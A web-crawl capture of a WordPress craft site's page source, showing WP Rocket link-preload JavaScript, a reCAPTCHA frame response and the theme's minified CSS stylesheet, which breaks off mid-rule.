elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.guidepatterns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="k9AduUv0qVzR4gilTcTphg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769099842514');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/themes/craft/style.css
body_size: 14903
content:
.screen-reader-text{}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}ol,ul{list-style:none}a{text-decoration:none}a:hover{text-decoration:none}.left{float:left}.right{float:right}.clear{clear:both}*{margin:0;padding:0}body{margin:0;padding:0;background:url(images/body_back.png) #dededb repeat-x top center}.sb-search{display:none!important}.menu ul li.season{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.season:before{content:"";display:block;background:url(images/spritesheet.png) -39px -39px no-repeat;width:4px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.season:hover{background-color:#7DA715}.menu ul li.decor{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.decor:before{content:"";display:block;background:url(images/spritesheet.png) -35px -5px no-repeat;width:10px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:4px}.menu ul li.decor:hover{background-color:#7DA715}.menu ul li.paper-plane{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.paper-plane:before{content:"";display:block;background:url(images/spritesheet.png) -73px -43px no-repeat;width:2px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.paper-plane:hover{background:#7DA715}.menu ul li.diamond{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.diamond:before{content:"";display:block;background:url(images/spritesheet.png) -5px -39px no-repeat;width:5px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:8px}.menu ul li.diamond:hover{background:#7DA715}.buy{background:url(images/texture.png)!important;border:dashed 1px #999!important;padding:7px;margin-left:auto!important;margin-right:auto!important;margin-top:12px;color:#000!important;font:bold 16px/18px Arial,Helvetica,sans-serif;display:table}.menu ul li.down{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.down:before{content:"";display:block;background:url(images/spritesheet.png) -75px -5px no-repeat;width:auto;height:28px;float:left;margin-right:0;margin-left:8px;margin-top:4px}.menu ul li.down:hover{background:#7DA715}#form-allowed-tags{display:none!important}#reply-title{display:none!important}.buy a{font:bold 15px/18px Arial,Helvetica,sans-serif!important;color:#444!important;padding:5px 0 2px!important;text-shadow:0 1px 1px #fafafa!important}.buy a:hover{color:#900!important}.screen-reader-text{display:none!important}.cntctfrm_contact_submit{background:url(images/title_sub.png) no-repeat;width:80px;height:50px;display:block;overflow:hidden;border:none;color:#f7f6f2}#cntctfrm_contact_name{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_subject{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_message{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:160%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.comment-author-link{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#900}.recentcomments{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000}.sub_left{float:left;width:22%;padding:12px 0 0 10px}.social_mid{float:left;width:150px;margin-left:230px;margin-top:6px}.social_mid h2{display:none}.sub_mid{float:left;width:15%;padding:5px 0 0}.sub_right{float:right;width:29%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.header_search{display:none}#searchbar{display:none}#wraper{display:flex;width:971px;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:#f7f6f2}#sub_nav{background:#383229;height:50px}.header{display:none}.head_nav{border-bottom:#c4bfbe 1px solid;padding:0 0 7px;overflow:hidden}.head_nav ul{padding:0}.head_nav ul li{float:left;color:#cc1212;font:normal 11px/22px Arial,Helvetica,sans-serif;text-transform:uppercase;background:url(images/bullet.png) no-repeat left;padding:0 25px 0 30px}.head_nav ul li a{color:#cc1212}.head_nav ul li a:hover{text-decoration:underline}.main_nav{padding:12px 0 0}.main_nav ul{padding:0}.nav_one img{float:left}.nav_one{float:left;margin:0 5px}.nav_one a{color:#383229;font:normal 15px/28px Arial,Helvetica,sans-serif;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}.nav_one a:hover{color:#cc1212}.banner{width:98.5%;margin:0 auto;overflow:hidden}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 12px 12px;height:443px}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;margin:0 0 10px 0;border-radius:10px;height:auto}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_left a{color:#383229;padding-top:8px;font:bold 22px Arial,Helvetica,sans-serif;display:table}.banner_left a:hover{text-decoration:underline}.banner_left p{color:#383229;font:bold 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px 0 0}.banner_right{float:right;width:21.9%;background:none;padding:5px 12px 12px;height:443px;position:relative}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 26px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.banner_mid{width:40%;background:none;z-index:1;padding-bottom:55px;float:left;height:405px;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:335Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_one{display:inline-block;width:42%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px 6px 7px;border:#ddd 1px solid;text-align:center!important;float:none;margin:8px 6px 0;border-radius:10px}.banner_one a{color:#cc1212;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_one a:hover{text-decoration:underline}.banner_right ul{padding:12px 0 0}.banner_right ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.banner_right ul li:before{content:"";background:url(images/spritesheet.png) -104px -5px no-repeat;width:32px;height:31px;float:left;margin-right:20px;position:absolute;left:0}.banner_right ul li a{color:#383229;text-shadow:0 2px 2px #fff}.banner_right ul li a:hover{text-decoration:underline}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.footer_main{width:71%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{overflow:hidden}.foot_one{width:17%;float:left}.foot_two{width:23%;float:left;margin:0 18px 0 0}.foot_three{width:20%;float:left}.foot_four{width:25%;float:right}.foot_three img{float:left;margin:0 7px 0 0}.footer_up h2{font:normal 20px '28 Days Later',arial;color:#252323;margin-bottom:10px;text-shadow:0 1px 1px #fff}.footer_up ul{padding:0}.footer_up ul li{font:normal 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff;padding:0 0 7px}.footer_up ul li a{color:#444}.footer_up ul li a:hover{text-decoration:underline}.footer_bottom{padding:2px 0 0}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.footer_bottom p a{color:#900}.footer_bottom p a:hover{text-decoration:underline}.latest_box{width:97.7%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:18px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:30%;padding:0 12px 0 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one_main{margin:12px auto!important;width:99%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 0 10px 0}.latest_top:last-child{border-bottom:none!important;box-shadow:none!important}.latest_down:last-child{border-bottom:none!important;box-shadow:none!important}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px}.latest_top a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_top a:hover{text-decoration:underline}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 16px}.latest_two_main{padding:0 0 12px;width:98%;margin:0 0 0 0}.latest_two_main ul{padding:5px 0 0 10px}.latest_two_main ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:2px 0 15px 0;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.latest_two_main ul li:before{content:"";background:url(images/spritesheet.png) -5px -5px no-repeat;width:20px;height:21px;float:left;margin-right:8px}.latest_two_main ul li a{color:#383229;text-shadow:0 1px 1px #fff}.latest_two_main ul li a:hover{text-decoration:underline}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 10px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_three_main{width:99%;margin:0 auto;padding:10px 0 0;overflow:hidden}.latest_down{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 8px;margin:0 0 10px 0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 15px 0 0;border-radius:10px}.latest_down a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_down a:hover{text-decoration:underline}#site-navigation h3{color:#000!important;font:normal .1px Arial,Helvetica,sans-serif!important}.main-navigation{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px}.main-navigation ul{padding:0}.main-navigation ul li{display:inline-block;margin-right:-4px;position:relative;padding:0 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px}.main-navigation ul li:hover{background:#7DA715;color:#fff}.main-navigation ul li ul{position:absolute;top:36px;left:0;width:450px;background:url(images/texture.png);padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;z-index:999!important}.sub-menu{z-index:999!important}.main-navigation ul li ul li{float:left!important;width:135px;margin:0 7px 10px 7px;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding:0!important}.main-navigation ul li ul li:hover{background:none!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important;padding-left:0!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding-left:0!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}#mega a{text-decoration:none;display:block}#mega li{float:left;width:auto;height:auto;padding:0 16px 0 10px;font-size:16px;color:#fff;position:relative;font-family:Arial,Helvetica,sans-serif}#mega li a{color:#fff}#mega li a:hover{color:#fff}#mega li:hover{background:#7DA715;color:#fff;border-bottom:0;z-index:1}#mega a{text-decoration:none;display:block}#mega .mega_div{position:absolute;left:-999em;width:330px;border:2px #afc2d2 solid;border-top:0;font-weight:400;text-align:left;padding:5px 10px 0 15px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;background:url(images/texture.png);text-shadow:none!important}#mega li:hover .mega_div{left:-1px;top:auto}#mega li.dif:hover .mega_div{left:-221px}#mega .mega_div h2{font:bold 14px Arial,Helvetica,sans-serif;color:#3a3428;text-shadow:0 1px 1px #fff;margin:5px 0 10px;clear:both;width:140px;position:relative}.mega_div ul{float:left;margin:0 25px 0 0}#mega .mega_div p{color:#000;width:140px;font-size:14px;position:relative}#mega .mega_div p a{text-decoration:none;clear:left;width:100%;height:auto;line-height:1.4;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 1px 1px #fff;padding:0 0 8px}.mega_div ul p a:hover{color:#900}#mega .mega_div a:hover,#mega div a:focus,#mega div a:active{text-decoration:underline;color:#900}.middle_main{width:94%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left{float:left;width:35%}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.middle_left p{color:#333;font:normal 15px/20px Trebuchet MS;text-shadow:0 3px 0 #fff;padding:15px 0 7px}.contact{margin:10px 0 0;overflow:hidden}.contact a{background:url(images/hand.png) no-repeat right;color:#486d93;font:bold 14px Arial,Helvetica,sans-serif;text-shadow:2px 2px 2px #fff;padding:0 60px 12px 0;text-shadow:1px 1px 1px #000;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:table}.contact a:hover{color:#000}.middle_right{width:38%;float:left;margin:0 0 0 10px}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.more{font-size:15px;color:#000;font-family:Arial,Helvetica,sans-serif}#submit{margin:12px 0 0;background:url(images/title_sub.png) no-repeat;width:75px;height:22px;font:normal .1px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000;border:none!important;cursor:pointer}#submit:hover{opacity:.7}.middle_mid{float:left;width:15%;margin:0 0 0 70px}.middle_mid h2{padding:10px 0 0}.envalop{margin-top:15px;margin-left:20px}.middle_part{width:98.5%;margin:0 auto;overflow:hidden;height:226px;margin:20px 0 20px 0}.sub_one{margin:10px 0 0 5px}.down_part{width:100%;margin:0 auto;overflow:hidden;background:url(images/tex.png)}.down_main{width:96%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:29%;float:left;margin:0 15px 0 20px;overflow:hidden;position:relative}.down_box h2{text-align:center}.down_one{width:86%;float:left;margin:7px 5px 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5);position:relative}.down_mid{width:86%;float:left;margin:7px 5px 0 7px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_right{width:86%;float:right;margin:7px 5px 0 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_main ul{counter-reset:li;margin-left:0;padding-left:0}.down_main ul li{position:relative;margin:0 0 0 0;padding:0 0 9px 20px}.down_main ul li:before{top:0;content:counter(li);counter-increment:li;position:relative;float:left;display:table;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:1em;margin-right:0;padding:1px;color:#900;font:bold 21px/23px Trebuchet MS;position:absolute;left:0!important}.down_main ul li a{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.down_main ul li a:hover{text-decoration:underline}.article_main{margin:15px auto;overflow:hidden!important}.body_left{width:65%;float:left;margin:0 0 0 10px}.body_right{width:32%;float:right}.bred_box{overflow:hidden;padding:5px 12px 5px 5px;color:#6d7b78;text-shadow:0 1px 1px #fafafa;font:normal 13px/15px Arial,Helvetica,sans-serif;background:url(images/texture.png);margin:0 0 5px;border-top:dashed 1px #999;border-bottom:dashed 1px #999;border-left:dashed 1px #999;border-right:dashed 1px #999}.bred_box a{color:#5c9100;padding:0 5px 0 0}.bred_box a:hover{color:#900}.body_head{overflow:hidden;margin:0 0 7px}.body_head h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.text_part{overflow:hidden;margin:0 0 7px}.text_part h2{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;font-weight:400;padding:0 0 12px}.text_part h3{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:400;padding:0 0 12px}.text_part h4{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:14px;font-weight:700;padding:0 0 12px}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto}.text_part ul{margin:0 0 7px}.text_part ul li{background:url(images/inner_bullet.png) no-repeat left;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 3px 20px}.text_part ul li li{padding:5px 0 3px 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;background:url(images/inner_bullet.png) no-repeat left}.text_part ul li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ul li a:hover{color:#900}.text_part ul li li a{color:#5c9100;font:normal 16px/24px Arial,Helvetica,sans-serif}.text_part ul li li a:hover{color:#900}.text_part ol{margin:0 0 7px;overflow:hidden}.text_part ol li{list-style:decimal;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 0;margin:0 0 0 15px}.text_part ol li li{padding:5px 0 0 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;list-style:decimal inside}.text_part ol li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li 